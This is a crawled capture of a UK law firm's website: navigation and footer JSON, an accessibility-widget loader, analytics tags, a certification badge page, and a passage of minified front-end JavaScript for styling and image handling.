Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd107.myworkdaysite.com/en-GB/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_37CFD36795FB416B4FEE7293378C5201","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"-1743867226","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"-216063726","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"-174426347","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"-1627715662","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"2177127","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"1650779758","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"1174319560","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"-759399042","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"1083895529","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"-652423594","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"1644953058","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"-707043625","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"1946481541","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"295457836","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"734602846","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-1871826108","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"iframeLogos":[{"src":"https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t","altText":"Blockmark Tech","width":130,"height":130}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='m50symvYtFWkuR0GznIXSg==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='m50symvYtFWkuR0GznIXSg==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='m50symvYtFWkuR0GznIXSg=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='m50symvYtFWkuR0GznIXSg=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='m50symvYtFWkuR0GznIXSg=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='m50symvYtFWkuR0GznIXSg==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("a2a15836-21c7-4f5e-932e-097666f31099")</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/widget/?tooltip_position=bottom_right&theme=transparent&hover=t
body_size: 1096
content:

<!DOCTYPE html>

    <html lang="en" style="overflow: hidden;">
        <head>
            <meta http-equiv="imagetoolbar" content="no"/>
            <link rel="stylesheet" href="https://storage.googleapis.com/static-bm-cdn/static/widget/widget_2.css">

            <style>
            .bm-tooltip {
                align-self: flex-end;
                display: block;
            }
            #logo {
                max-width: 600;
            }

            
                html, body, a {
                    background-color: transparent;
                }
            

            
                #logo {
                    width: 100%;
                }
                .bm-tooltip {
                    visibility: hidden;
                    position: absolute;
                }
                .bm-tooltiptext {
                    margin-left: -155px;
                    min-width: 350%;
                    max-width: 550%;
                }
                a:hover .bm-tooltip {
                    visibility: visible;
                }

                
                    .bm-tooltip{
                        left: calc(100% - 30px);
                        top: calc(100% - 30px);
                    }
                    .bm-tooltiptext {
                        margin-left: -150px;
                        bottom: 25px;
                    }
                
            

            </style>
            <script>
            window.onload = function(){
                let image = document.querySelector('#logo')
                let paddingContainer = document.querySelector('#padding-container')
                const bmSize = 30

                
            }
            </script>
        </head>
        <body>
            <a href="https://registry.blockmarktech.com/certificates/8f44650a-d2c2-44ff-bf3e-40e4f874272b/?source=WEB" target="_blank" rel="nofollow">
                <div id="padding-container">
                
                    <div id="hover-container">
                        <img id="logo" oncontextmenu="return false;" src="https://storage.googleapis.com/blockmark-cdn/uploaded-user-content/templates/128bc7f8-f6fc-4277-b708-e07c7ca9e768/image_2025-05-29_101823.3940220000_600x600_q85_padding_upscale.png?X-Goog-Algorithm=GOOG4-RSA-SHA256&amp;X-Goog-Credential=application-server-test%40delta-essence-234612.iam.gserviceaccount.com%2F20260124%2Fauto%2Fstorage%2Fgoog4_request&amp;X-Goog-Date=20260124T041616Z&amp;X-Goog-Expires=604800&amp;X-Goog-SignedHeaders=host&amp;X-Goog-Signature=[base64]"
                        alt="Cyber Essentials Plus certificate mark"/>
                        <div class="bm-tooltip">
                            <img alt="Blockmark logo" class="blockmark-tick"  src="https://storage.googleapis.com/static-bm-cdn/static/images/BM-White-Tooltip.png" />
                            <span class="bm-tooltiptext">
                                Issued to Freeths LLP.
                                Issued by The IASME Consortium Ltd.
                                Click for more info.
                            </span>
                        </div>
                    </div>
                
                </div>
            </a>
        </body>
    </html>





--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/4314-0885cc853c78a6296433.js
body_size: 16375
content:
(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[4314,7742],{3258:(e,t,i)=>{"use strict";i.d(t,{Z:()=>l});var o,a,n=i(7294);function r(){return r=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var o in i)Object.prototype.hasOwnProperty.call(i,o)&&(e[o]=i[o])}return e},r.apply(this,arguments)}const l=function(e){return n.createElement("svg",r({"data-name":"main_logo - midnight",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 252 80"},e),o||(o=n.createElement("defs",null,n.createElement("clipPath",{id:"logo_svg__a"},n.createElement("path",{"data-name":"Rectangle 27539",fill:"currentColor",d:"M0 0h252v80H0z"})))),a||(a=n.createElement("g",{"data-name":"Group 40566"},n.createElement("path",{"data-name":"Path 17680",d:"M96.677 21.287v-5.8h-26.4v49.327h26.4v-5.8H76.485V42.566h17.086v-5.8H76.485V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17681",d:"M131.236 21.287v-5.8h-26.4v49.327h26.4v-5.8h-20.191V42.566h17.086v-5.8h-17.086V21.287z",fill:"currentColor"}),n.createElement("path",{"data-name":"Rectangle 27537",fill:"currentColor",d:"M0 0h252v3.869H0z"}),n.createElement("path",{"data-name":"Rectangle 27538",fill:"currentColor",d:"M0 76.42h252v3.579H0z"}),n.createElement("path",{"data-name":"Path 17682",d:"M158.418 64.813V21.286h12.81v-5.8h-31.837v5.8h12.814v43.527z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17683",d:"M178.998 15.486v49.327h6.215V42.565h22.328v22.248h6.213V15.486h-6.213v21.28h-22.328v-21.28z",fill:"currentColor"}),n.createElement("path",{"data-name":"Path 17684",d:"M0 15.486v49.327h6.2V42.566h16.309v-5.8H6.2v-15.48h18.64v-5.8z",fill:"currentColor"}),n.createElement("g",{"data-name":"Group 40565"},n.createElement("g",{"data-name":"Group 40564",clipPath:"url(#logo_svg__a)",fill:"currentColor"},n.createElement("path",{"data-name":"Path 17685",d:"M61.839 29.507c.043-7.791-6.944-14.252-14.671-14.026H32.995v49.332h6.213v-21.28h2.33c4 0 8.173 5.251 10.367 8.5a38.379 38.379 0 015.523 12.78h6.345a43.131 43.131 0 00-2.6-8.342 41.686 41.686 0 00-9.206-13.661 14.3 14.3 0 009.873-13.3m-8.723 5.671a8.753 8.753 0 01-5.948 2.551h-7.961V21.29h7.96a8.987 8.987 0 017.8 5.179 7.721 7.721 0 01-1.847 8.713"}),n.createElement("path",{"data-name":"Path 17686",d:"M234.798 59.504a10.9 10.9 0 01-7.052-3.9 19.882 19.882 0 01-2.99-4.708l-5.3 2.4c2.668 6.091 7.657 11.364 14.616 12.161 6.2.734 13.28-1.324 16.328-7.195a15 15 0 00-1.245-15.445c-2.873-3.953-7.946-5.866-12.1-7.613a22.75 22.75 0 01-4.965-2.739c-2.4-1.8-3.48-3.8-2.984-6.79.54-3.62 3.835-5.476 7.4-5.293a9.364 9.364 0 017.91 4.892l5.223-2.573a15.381 15.381 0 00-16.808-8.038 12.258 12.258 0 00-10.007 12c-.217 6.01 3.638 10 8.6 12.718 2.831 1.559 6.192 2.643 8.822 4.03a11.457 11.457 0 013.952 3.1 8.982 8.982 0 01.78 8.925c-1.8 3.506-6.382 4.453-10.164 4.081"}))))))}},1318:(e,t,i)=>{"use strict";var o;i.d(t,{Q:()=>o}),function(e){e.Teal="teal",e.Green="green",e.Blue="midnight",e.LightBlue="sky",e.LightGreen="mint",e.LightPink="rose",e.Pink="coral",e.Grey="cloud",e.LightGrey="light-grey"}(o||(o={}))},2130:(e,t,i)=>{"use strict";i.d(t,{Y:()=>o});const o={searchSubmit:"/umbraco/api/search/redirect",getSearchResults:"/umbraco/api/search/get",postOurPeopleForm:"/umbraco/api/people/finder",getOurPeopleTypeahead:"/umbraco/api/people/typeahead",getOurPeople:"/umbraco/api/people/List",getCardContent:"/api/card-content",searchTypeahead:"/umbraco/api/search/gettypeahead"}},5798:(e,t,i)=>{"use strict";i.d(t,{h:()=>o});const o=(0,i(7416).iv)(["border:none;outline:none;padding:0px;background:none;border-radius:0px;"])},8163:(e,t,i)=>{"use strict";i.d(t,{TF:()=>r,dR:()=>n});var o=i(7416),a=i(6805);const n=(0,o.iv)(["margin:0 auto;max-width:calc(var(--siteWidth) + var(--sitePadding) + var(--sitePadding));padding:0 var(--sitePadding);width:100%;"]),r=(0,o.iv)(["display:grid;column-gap:var(--gutterWidth);grid-template-columns:repeat(4,1fr);@media ","{grid-template-columns:repeat(12,1fr);}"],(0,a.Dp)(a.AS.TabletLarge))},8534:(e,t,i)=>{"use strict";i.d(t,{IC:()=>u,PN:()=>x,Xn:()=>y,Yp:()=>m,sQ:()=>g,w9:()=>h});var o=i(1578),a=i(9600),n=i(3158),r=i(5666),l=i(1931),s=i(4207),d=i(7965),c=i(7416);const p=new o.r({cloud:{cloudName:"dn5qdgtnh"},url:{secure:!0}});function g(e,t){var i;if(null==e||!e.src)return"";let o=p.image(e.src);const c=function(e,t){if(!t.width&&!t.height)return void console.warn(`Image Not Resized: "${e.src}"`,e,t);let i;switch(t.crop){case"crop":i=(0,r.d1)();break;case"fill":default:i=(0,r.hl)();break;case"fit":i=(0,r.Tj)();break;case"lfill":i=(0,r.MI)();break;case"thumb":i=(0,r.Q1)()}return t.width?i=i.width(t.width):t.widthratio&&(i=i.aspectRatio(t.widthratio)),t.height?i=i.height(t.height):t.heightratio&&(i=i.aspectRatio(t.heightratio)),"fit"!==t.crop&&(i="face"===t.gravity?i.gravity((0,d.v0)((0,l.L4)())):i.gravity((0,d.j6)())),"crop"!==t.crop&&"thumb"!==t.crop||!t.zoom||(i=i.zoom(t.zoom)),i}(e,t);return c&&(o=o.resize(c)),t.transformations&&t.transformations.length>0&&t.transformations.forEach((e=>{"grayscale"===e&&(o=o.effect((0,n.se)()))})),o=o.delivery(function(e){let t;return t=e.format?(0,a.WU)(e.format):(0,a.WU)((0,s.d7)()),t}(t)).delivery((0,a.np)(null!==(i=t.quality)&&void 0!==i?i:50)),t.dpr&&(o=o.delivery((0,a.uN)(t.dpr))),o.toURL()}function m(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{width:t,heightratio:a,...n})} ${t}w`))}function h(e,t,i,o,a){let n=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const r=v(t,i,o);return r.map((t=>`${g(e,{height:t,widthratio:a,...n})} ${t}w`))}function u(e,t,i){let o=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};const a=[1,1.5,2,2.5,3];return a.map((a=>`${g(e,{width:t,heightratio:i,dpr:a,...o})} ${a}x`))}function v(e,t,i){const o=(e-t)/(i-1);return[t,...Array(i-2).fill("").map(((e,i)=>Math.ceil(t+o*(i+1)))),e]}function x(e,t){return e||t?(0,c.iv)(["position:relative;overflow:hidden;overflow:clip;width:100%;aspect-ratio:",";"],e/t):null}const y=e=>(0,c.iv)(["display:block;width:100%;height:100%;object-fit:cover;object-position:center;",""],!e&&"position: absolute; top: 0;left: 0;")},2211:(e,t,i)=>{"use strict";i.d(t,{S:()=>o});const o={Modal:1e3,Navigation:99}},7153:(e,t,i)=>{"use strict";i.d(t,{Z:()=>o});const o=(0,i(7416).iv)(["border:0 !important;clip:rect(1px,1px,1px,1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important;"])},3422:(e,t,i)=>{"use strict";i.d(t,{$B:()=>g,Mx:()=>C,PS:()=>S,Q_:()=>w,Tg:()=>P,Ts:()=>N,Xm:()=>b,_R:()=>M,c:()=>f,de:()=>E,h1:()=>m,h2:()=>h,h3:()=>u,h4:()=>v,h5:()=>x,h6:()=>y,kA:()=>B,oW:()=>Z,p4:()=>A});var o=i(1318),a=i(1032),n=i(4760),r=i(7416),l=i(3196),s=i(7765),d=i(4555),c=i(4267),p=i(6805);const g=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;font-style:normal;margin:0 0 ",";line-height:var(--lineHeight);"],c.Z.playfairDisplay.bold,(0,d.qx)(16,24)),m=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(40,74),(0,d.qx)(32,64)),h=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(36,58),(0,d.qx)(28,48)),u=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(30,50),(0,d.qx)(24,40)),v=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(26,42),(0,d.qx)(20,36)),x=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(24,40),(0,d.qx)(18,32)),y=(0,r.iv)(["",";--lineHeight:",";font-size:",";"],g,(0,d.qx)(20,30),(0,d.qx)(16,24)),f=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.regular,(0,d.qx)(16,24)),b=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(18,32),(0,d.qx)(28,48)),w=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(17,24),(0,d.qx)(27,40)),C=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(16,20),(0,d.qx)(26,30)),Z=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(15,18),(0,d.qx)(24,28)),N=(0,r.iv)(["",";",";"],f,c.Z.dmSans.bold),_=(0,r.iv)(["",";line-height:1.2;"],f),k=(0,r.iv)(["",";",";line-height:1.2;"],f,c.Z.dmSans.bold),I=(0,r.iv)(["",";color:currentColor;letter-spacing:-0.024em;margin:0 0 ",";"],c.Z.dmSans.bold,(0,d.qx)(16,24)),E=((0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(24,28),(0,d.qx)(28,32)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(20,20),(0,d.qx)(24,24)),(0,r.iv)(["",";font-size:",";line-height:",";"],I,(0,d.qx)(18,18),(0,d.qx)(22,22)),(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(12,13),(0,d.qx)(18,20))),P=(0,r.iv)(["",";font-size:",";line-height:",";"],f,(0,d.qx)(10,10),(0,d.qx)(16,16)),S=(0,r.iv)(["",";font-size:",";line-height:",";"],c.Z.dmSans.regular,(0,d.qx)(16,18),(0,d.qx)(22,24)),A=(0,r.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),B=(0,r.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),L=(0,r.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],f),q=(0,r.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],N),H=(0,r.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],N,(0,d.qx)(18,20),(0,d.qx)(28,30),(0,d.qx)(17,25),(0,d.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,k,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),_,(0,d.qx)(16,20),(0,d.qx)(26,30),(0,d.qx)(11,17),(0,d.qx)(12,20),(0,d.qx)(12,20),(0,p.C4)(p.AS.Tablet)),M=(0,r.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--scrollMargin,var(--headerHeight) + var(--lineHeight,0px))) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],m,h,u,v,C,_,N,k,A,A,(0,d.qx)(8,12),(0,d.qx)(24,32),f,C,n,(0,d.qx)(8,10),o.Q.Teal,o.Q.Blue,a,L,q,(0,d.qx)(32,48),H)},9874:(e,t,i)=>{"use strict";function o(e){return new Promise((t=>setTimeout(t,e)))}function a(e,t){return Math.max(Math.min(e,t),0)}function n(e,t){let i=new Intl.NumberFormat;return i=t?Intl.NumberFormat(void 0,{maximumFractionDigits:0}):Intl.NumberFormat(void 0,{maximumFractionDigits:0,useGrouping:!1}),i.format(e)}i.d(t,{_v:()=>o,jL:()=>r,jM:()=>n,uZ:()=>a});const r=e=>e.replaceAll(/\*(.*?)\*/g,"<span data-highlight>$1</span>")},5600:(e,t,i)=>{"use strict";i.d(t,{h:()=>r});var o=i(9874),a=i(7294),n=i(644);function r(e){const t=a.useRef(),i=(0,n.Z)(),[r,l]=a.useState(e.initialData),[s,d]=a.useState("initial");return a.useEffect((()=>{if((!i||!e.initialData)&&(!e.validate||e.validate()))return t.current=new AbortController,async function(t){d("loading");const i=Date.now(),a=await fetch(e.url,{cache:"no-cache",credentials:"same-origin",headers:{Accept:"application/json"},method:"get",signal:t}),n=await a.json(),r=Date.now()-i;r<500&&await(0,o._v)(500-r),l(n),d("complete")}(t.current.signal),()=>{var e;null===(e=t.current)||void 0===e||e.abort()}}),[e.url]),{clear:()=>{l(void 0)},data:r,status:s}}},8719:(e,t,i)=>{"use strict";i.d(t,{A:()=>f});var o=i(3196),a=i(7765),n=i(4555),r=i(7153),l=i(3422),s=i(1229),d=i(7416);const c=d.ZP.div.withConfig({displayName:"Buttonstyles__Text",componentId:"sc-19ou5pv-0"})(["[data-icon-only='true'] &{","}"],r.Z),p=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.secondary.teal,(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),g=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.secondary.teal,.16),a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.secondary.teal,a.Z.primary.white),m=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.white,(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.secondary.teal,a.Z.primary.white,a.Z.primary.white),h=(0,d.iv)(["--buttonBgColour:",";--buttonBgColourActive:",";--buttonBgColourHover:transparent;--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],a.Z.primary.midnight,(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.white,a.Z.primary.midnight,a.Z.primary.midnight),u=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.white,.16),a.Z.primary.white,a.Z.primary.white,a.Z.primary.white,a.Z.secondary.teal,a.Z.secondary.teal),v=(0,d.iv)(["--buttonBgColour:transparent;--buttonBgColourActive:",";--buttonBgColourHover:",";--buttonBorderColour:",";--buttonFgColour:",";--buttonFgColourActive:",";--buttonFgColourHover:",";"],(0,s.m4)(a.Z.primary.midnight,.16),a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.midnight,a.Z.primary.white),x=d.ZP.div.withConfig({displayName:"Buttonstyles__IconWrapper",componentId:"sc-19ou5pv-1"})(["display:flex;align-items:center;padding-left:15px;height:100%;[data-icon-only='true'] &{padding-left:0;width:100%;justify-content:center;}svg{display:block;width:20px;max-height:24px;}"]),y=(0,d.iv)(["padding:4px 